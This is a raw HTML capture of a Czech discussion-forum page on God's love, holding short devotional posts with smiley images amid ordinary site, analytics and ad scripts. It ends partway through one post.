

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=125
body_size: 28979
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: ❤️ Život v Lásce Boží ❤️ v kategorii Náboženství :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: ❤️ Život v Lásce Boží ❤️ v kategorii Náboženství">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/nabozenstvi/zivot-v-lasce-bozi-t672">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: ❤️ Život v Lásce Boží ❤️ v kategorii Náboženství">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Největší český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/nabozenstvi/zivot-v-lasce-bozi-t672">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026011101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026011101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026011101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026011101">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026011101">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026011101">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026011101"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260111011768836521"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026011101"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026011101"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026011101"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1768836521"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MVZNV36F');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVZNV36F"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "❤️ Život v Lásce Boží ❤️",
    "text": "Diskuzní vlákno: ❤️ Život v Lásce Boží ❤️",
    "url": "https://diskuze.chatujme.cz/nabozenstvi/zivot-v-lasce-bozi-t672",
    "dateCreated": "2022-08-02T20:46:09+02:00",
    "datePublished": "2022-08-02T20:46:09+02:00",
    "author": {
        "@type": "Person",
        "name": "MilujiBoha"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 52379
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/nabozenstvi/zivot-v-lasce-bozi-t672/notify?paginator-page=125"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/nabozenstvi/zivot-v-lasce-bozi-t672/notify?paginator-page=125"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=ae9qs">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/nabozenstvi">
                <span itemprop="name">Náboženství</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">❤️ Život v Lásce Boží ❤️</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název:             ❤️ Život v Lásce Boží ❤️<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Náboženství</a>
<br>
                Založil: <a class="user boys">-</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/desk" class="user boys">desk</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">,
                            <a target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls">kroky</a>
                <img src="https://static.chatujme.cz/images/opravneni/1.png">
            <br>
            Založeno: 02.08.2022 20:46<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 2814299x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">52855</span>
            </div>
            <br>
        </div>
    </div>
        
        


    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (6):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/Asasins" title="Uživatel: Asasins&#013;Naposledy: 02.01.2026 13:50:20" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1768836521" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/desk" title="Uživatel: desk&#013;Naposledy: 01.01.2026 18:27:59" target="_blank">
                <img src="//static.chatujme.cz//icons/desk.jpg?1768836521" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Srdcevdlani" title="Uživatel: Srdcevdlani&#013;Naposledy: 01.01.2026 15:57:42" target="_blank">
                <img src="//static.chatujme.cz//icons/Srdcevdlani.jpg?1768836521" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/test2" title="Uživatel: test2&#013;Naposledy: 17.12.2025 22:33:26" target="_blank">
                <img src="//static.chatujme.cz//icons/default/116.jpg?1768836521" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/desc" title="Uživatel: desc&#013;Naposledy: 05.07.2025 09:14:32" target="_blank">
                <img src="//static.chatujme.cz//icons/desc.jpg?1768836521" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/mazonka" title="Uživatel: mazonka&#013;Naposledy: 10.11.2023 21:20:14" target="_blank">
                <img src="//static.chatujme.cz//icons/default/109.jpg?1768836521" style="float:left;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">❤️ Život v Lásce Boží ❤️ - </span>Bůh a jeho děti, i ti druzí
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/nabozenstvi/zivot-v-lasce-bozi-t672/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/nabozenstvi/zivot-v-lasce-bozi-t672/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=126" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=1344">1344</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=1008">1008</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=673">673</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=337">337</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=128">128</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=127">127</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=126">126</a></li>
        
            <li class="active"><a href="#">125</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=124">124</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=123">123</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=122">122</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/zivot-v-lasce-bozi-t672?paginator-page=124" rel="next">Předchozí »</a></li>
</ul>        
    </div>
                    </div>
                </div>
            </div>



<div id="snippet--mainContainer">
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_696e4da9df9ad").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_696e4da9df9ad"></div>
                <style>
                    #ssp-zone-232506 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-232506"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 232506,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-232506",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 728,	/* maximální šířka reklamy v zóně */
                            "height": 90	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p5870" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T12:44:29+01:00">
    <meta itemprop="position" content="5870">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Bůh je Otcem nás všech!">Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:44:29">26.11.22 12:44:29</span>
                |
                <a title="Příspěvek ID 5870" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5870#p5870">
                    #5870                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Bůh je Otcem nás všech - tomu věří mnozí... <img
src="//static.chatujme.cz/smiles/34089.gif" alt="&amp;ast;34089&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

<p>Bůh je ale i naší LÁSKOU nebo naším SVĚTLEM v našich životech...
<img src="//static.chatujme.cz/smiles/35292.gif" alt="&amp;ast;35292&amp;ast;"
title="Smajlík 35292" /></p>

<p>Bůh je pro nás i zdrojem PRAVDY a veškerého našeho POZNÁNÍ... <img
src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/33792.gif" alt="&amp;ast;33792&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5870&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5870">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5871"
        style="position:relative;padding-left: 30px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Bůh je Otcem nás všech!">RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:46:53">26.11.22 12:46:53</span>
                |
                <a title="Příspěvek ID 5871" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5871#p5871">#5871 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/34003.gif"
alt="&amp;ast;34003&amp;ast;" title="Smajlík z kategorie Činnosti" /> Lidská
pýcha praví: "Já!" <img src="//static.chatujme.cz/smiles/6578.gif"
alt="&amp;ast;6578&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

<p><img src="//static.chatujme.cz/smiles/22063.gif"
alt="&amp;ast;22063&amp;ast;" title="Smajlík z kategorie Romantické" />
Lidská pokora praví: "Bůh!" <img src="//static.chatujme.cz/smiles/34027.gif"
alt="&amp;ast;34027&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/30617.gif"
	alt="&amp;ast;30617&amp;ast;" title="Smajlík z kategorie Motivy" /> <img
	src="//static.chatujme.cz/smiles/16266.gif" alt="&amp;ast;16266&amp;ast;"
	title="Smajlík z kategorie Romantické" /> <img
	src="//static.chatujme.cz/smiles/30617.gif" alt="&amp;ast;30617&amp;ast;"
	title="Smajlík z kategorie Motivy" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5871&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5871">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5872"
        style="position:relative;padding-left: 45px"
        data-root="5870"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5870">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Bůh je Otcem nás všech!">RE: RE: Bůh je Otcem nás všech!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 12:52:25">26.11.22 12:52:25</span>
                |
                <a title="Příspěvek ID 5872" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5872#p5872">#5872 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/2918.gif" alt="&amp;ast;2918&amp;ast;"
title="Smajlík z kategorie Postavičky" /> Láska a úcta k Bohu je nade vše!
